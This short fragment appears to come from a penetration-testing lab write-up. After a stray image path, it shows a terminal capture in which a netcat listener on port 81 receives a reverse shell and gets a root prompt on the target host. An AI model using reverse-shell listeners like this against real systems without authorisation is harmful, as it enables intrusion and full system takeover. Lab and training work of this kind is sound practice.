 ┌──(root㉿kali)-[/home/kali]
└─# rlwrap -cAr nc -lnvp 81
listening on [any] 81 ...
connect to [192.168.45.167] from (UNKNOWN) [192.168.219.210] 58130
bash: cannot set terminal process group (1044): Inappropriate ioctl for device
bash: no job control in this shell
root@pc:/#